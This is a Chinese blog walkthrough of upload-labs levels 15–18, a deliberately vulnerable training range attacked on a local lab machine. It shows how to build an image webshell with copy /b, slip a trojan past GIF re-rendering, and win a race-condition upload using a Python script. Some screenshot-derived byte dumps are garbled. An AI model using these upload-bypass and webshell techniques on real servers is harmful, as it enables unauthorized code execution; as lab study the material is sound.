# 文件上传练习 —— upload-labs靶场(三)

### 原创

 So4ms
 ● 7 2020-07-29 15:29:16 发布
 ● 367 全 收藏

 分类专栏:
 CTF学习 文章标签: web 安全漏洞 安全

 版权声明:
 本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 https://blog.csdn.net/qq\_45653588/article/details/107662875

 版权

## 10

CTF学习 专栏收录该内容

17 篇文章 1 订阅 订阅专栏

#### **0X00**

文件上传练习 —— upload-labs靶场(一) 文件上传练习 —— upload-labs靶场(二)

### 0X01 Pass-15

第十五关还是一样要求上传图片马



getimagesize()来检查是否为图片文件。

这一关会使用

getimagesize()函数用于获取图像大小及相关信息,成功返回一个数组,失败则返回 FALSE 并产生一条 E\_WARNING 级的错误信息。

返回结果:

- 索引 0 给出的是图像宽度的像素值
- 索引1给出的是图像高度的像素值
- 索引 2 给出的是图像的类型,返回的是数字,其中1 = GIF, 2 = JPG, 3 = PNG, 4 = SWF, 5 = PSD, 6 = BMP, 7 = TIFF(intel byte order), 8 = TIFF(motorola byte order), 9 = JPC, 10 = JP2, 11 = JPX, 12 = JB2, 13 = SWC, 14 = IFF, 15 = WBMP, 16 = XBM
- 索引3给出的是一个宽度和高度的字符串,可以直接用于 HTML 的 <image> 标签
- 索引 bits 给出的是图像的每种颜色的位数,二进制格式
- 索引 channels 给出的是图像的通道值, RGB 图像默认是 3
- 索引 mime 给出的是图像的 MIME 信息,此信息可以用来在 HTTP Content-type 头信息中发送正确的信息,如: header("Content-type: image/jpeg");

源于菜鸟教程 https://www.runoob.com/php/php-getimagesize.html



还是一样使用 copy 1.jpg /b + shell.php /a

shell.jpg 制作图片马,上传成功,利用提供的文件包含漏洞即可成功利用。

#### ) 🔏 192.168.142.129/upload-labs-master/include.php?file=upload/7320200729141718.jpeg 🛛 🗱 🗉 🛛 🕶 🏠

🗊 SCU URP 助手 🚾 URP综合教务系统首页 📄 CTF 📄 文章 📄 工具 📄 ebook 📄 资源 💀 学习计划 - 百度脑图

| PHP Version 5.2.17                            |                                                                                                    |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|
| System                                        | Windows NT DESKTOP-EHANTC7 6.2 build 9200                                                                                                    |
| Build Date                                    | Jan 6 2011 17:34:09                                                                                                    |
| Configure<br>Command                          | cscript /nologo configure.js "enable-snapshot-build" "enable-debug-pack" "<br>with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "with-php-<br>build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "disable-zts" "disable-isapi" "<br>disable-nsapi" "with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "<br>with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "without-pi3web" |
| Server API                                    | CGI/FastCGI                                                                                                    |
| Virtual Directory<br>Support                  | disabled                                                                                                    |
| Configuration<br>File (php.ini) Path          | C:\Windows                                                                                                    |
| Loaded<br>Configuration<br>File               | C:\phpstudy_pro\Extensions\php\php5.2.17nts\php.ini                                                                                                    |
| Scan this dir for<br>additional .ini<br>files | (none)                                                                                                    |
| additional .ini<br>files parsed               | (none) https://                                                                                                    |

#### 0X02 Pass-16

第十六关是利用exif\_imagetype()来进行检查,注意靶机需要开启php\_exif模块



exif\_imagetype() 读取一个图像的第一个字节并检查其签名。如果发现了恰当的签名则返回一个对应的常量,否则返回 FALSE。

192.168.142.129/upload-labs-master/include.php?file=upload/4420200729143642.jpeg

URP 助手 🗤 URP综合教务系统首页 📄 CTF 📄 文章 📄 工具 📄 ebook 📄 资源 💆 学习计划 - 百度脑图

| PHP Version 5.2.17                            |                                                                                                    |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|
| System                                        | Windows NT DESKTOP-EHANTC7 6.2 build 9200                                                                                                    |
| Build Date                                    | Jan 6 2011 17:34:09                                                                                                    |
| Configure<br>Command                          | cscript /nologo configure.js "enable-snapshot-build" "enable-debug-pack" "<br>with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "with-php-<br>build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "disable-zts" "disable-isapi" "<br>disable-nsapi" "with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "<br>with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "without-pi3web" |
| Server API                                    | CGI/FastCGI                                                                                                    |
| Virtual Directory<br>Support                  | disabled                                                                                                    |
| Configuration<br>File (php.ini) Path          | C:\Windows                                                                                                    |
| Loaded<br>Configuration<br>File               | C:\phpstudy_pro\Extensions\php\php5.2.17nts\php.ini                                                                                                    |
| Scan this dir for<br>additional .ini<br>files | (none)<br>https://blog.csdn.net/qq_4                                                                                                    |
| ines                                          | nups://biog.csun.nei                                                                                                    |

#### 0X03 Pass-17

第十七关上传的图片马会被重新渲染



若是上传普通的图片马的话,被后台重新渲染之后就会

失效。

这里我们可以先上传一张图片,然后将重新渲染过的图片与原来的图片进行对比,在没有改变的地方插入木马,这里可以利用 burpsuite来进行对比。 这里的话最好不要使用jpg格式的图片,由于jpg图片易损,对图片的选取有很大关系,很容易制作失败,一般是利用脚本来进行制作。而gif图片的特点是无损(修改图片后,图片质量几乎没有损失),不容易失败

🚯 #3和#4的字节比较(4个的不同) X 长度: 232 670 Text Hext 长度: 11,854 Text Hext 
 KtB:
 11,894
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 ItxX
 < GIF89aÜÜçub⊡yuÉçèè□□□×0Üܶ&ûÜ#þuèdibuö□ÉÊİýa⊡yù0ûe[diSùİ□diŋĭiKþ6□þyöyð⊔dóyýaluçC++ůóôðuç9y+4 ìÇ□dödu-þyö%ā»⊏ÿi□úçliñiéÔrŇÔŌe∝□ÙÇNőĨ⊑ŎÃ0iÖ□×»II×&yÕ⊐þi§éØ□dŪɑðÔɑðÙɑýi-□w□aþôéĔ''yólÿi:□□□→ □±dw□10<a0ç100,0€?9\0€?9\0w000&0 ±dw□10<a0ç100,0€?9\0w000&0Å \*ŰÅ0G,qi%♠□0yÂ0dawHr □°côAtáAÊûàrwiÀY000000000[f<°ÀôÙh£)000\0{ ;,ρ0e( 
 Root co@A2(IcoáhCoUŐÈ\*ÉeDA0AO\*(coécaþéco2\*F6FÆcIŪAá σ½cotoÓD\_ÁnGo2(ajÝ=D0%Ac6A@80b/ QoNto@ÝÃone4coCo\*O\_;>=0.Ac68Zobe08\*c)ýÔV3\_z>=cócocábAfÓ\*ctotáiD}
 ;,Þle@£ßÓlÉl@þlÊllM?0\}EllPlËl%l@Fá °£ll%#Öl]2ÀpĺÕàtsl#Oàýlll2 \$000h♠ºA0C200à Æ0ðºT®XÃ0Ó0Æ000000Õ00XÊlö0/j=0h(& 9 Valaloowkaap Vijilasijavuosii (17%aalooboo) 9 Valaloowkaap Vijilasijavuosii (12%aalooboo) 2°E-Awaaiitaaj-%ksijaa ookaal aW6.EyaasaAWDAM6.8°aaaacaaaajaa \_E(♠α⊐ΛβαΞθία₩βΟ2idO2AldD2æÅY ::08830Ýq0Ålãb80°C%KG5DÅ9BCC3Xba=553×a=wÅje=0?40 1°0=\_ji=WA0;êDE%Dia0ÜQ4«dlÀjva İÈG>♠ööyÖdîlhÇ=EN=Diaå=0:0VP =ÞXFýjj#4=D=0°=(Å=>0° aXR=D Rad==0@Å2il=DáhÇ=ÜŐĔ°ÉeaÅ0Å0='(Diá=dáþe=D2'F6FÆDĨÜÅå=0%D=TGÔD\_ÅnG=2làjÝ=D%ÅB6Å@85b6 iPidÒ!nn\4! QUNTO@ÝÃOne4OOÇO"Ø\_;»OI,AOé8ZObeO8°O|ýÔV3\_z»OzÓOOOåBÂfÓ2OtO1åiD} DAT/EDAPT@YÃ DÓD/EDI ODDYÊIST/-Db/8 T Key: Modified Deleted Added ✔ 同步显示

插入好几次才成功,害

| FSXFF         | 玷xE                                   |
|---------------|---------------------------------------|
| 耖 <b>詥</b> 延蛛 | KD7[SYN                               |
| 鲣C谏嶖亚         | <b>2</b> 2糨S                          |
| ;?>xCB        |                                       |
|               | ,ESIXED<br>耖詥延蛛⊠<br>鲣C谏嶖⊠E<br>;?>IXCB |

上传 图片马 到服务器。

注意:

1.保证上传后的图片马中仍然包含完整的一句话或webshell代码

2. 使用文件包含漏洞能运行图片马中的恶意代码。

3.图片马要.jpg,.png,.gif 三种后缀都上传成功才算过关!

### 上传区

请选择要上传的图片:





#### ) 🔏 192.168.142.129/upload-labs-master/include.php?file=upload/4599.gif

騾 🗉 🛛 🚥 🏠

🔁 SCU URP 助手 🗤 URP综合教务系统首页 📄 CTF 📄 文章 📄 工具 📄 ebook 📄 资源 👿 学习计划 - 百度脑图

PHP Version 5.2.17



| System                               | Windows NT DESKTOP-EHANTC7 6.2 build 9200                                                                                                    |
|--------------------------------------|----------------------------------------------------------------------------------------------------|
| Build Date                           | Jan 6 2011 17:34:09                                                                                                    |
| Configure<br>Command                 | cscript /nologo configure.js "enable-snapshot-build" "enable-debug-pack" "<br>with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "with-php-<br>build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "disable-zts" "disable-isapi" "<br>disable-nsapi" "with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "<br>with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "without-pi3web" |
| Server API                           | CGI/FastCGI                                                                                                    |
| Virtual Directory<br>Support         | disabled                                                                                                    |
| Configuration<br>File (php.ini) Path | C:\Windows                                                                                                    |
| Loaded<br>Configuration<br>File      | C:\phpstudy_pro\Extensions\php\php5.2.17nts\php.ini                                                                                                    |
| Scan this dir for                    | (none) https://blog.csdn.r                                                                                                    |

#### 0X04 Pass-18

第十八关提示需要代码审计,那我们就来看看源码。







查阅资料,得知可以利用条件竞争删除文件时间差绕过。使用命令pip install hackhttp安装hackhttp模块,运行下面的Python代码 即可。如果还是删除太快,可以适当调整线程并发数。 #!/usr/bin/env python

```
import hackhttp
from multiprocessing.dummy import Pool as ThreadPool
def upload(lists):
   hh = hackhttp.hackhttp()
   code, head, html, redirect, log = hh.http('http://127.0.0.1/upload-labs/Pass-17/index.php', raw=raw)
pool = ThreadPool(10)
pool.map(upload, range(10000))
pool.close()
pool.join()
```

代码来源: https://github.com/LandGrey/upload-labs-writeup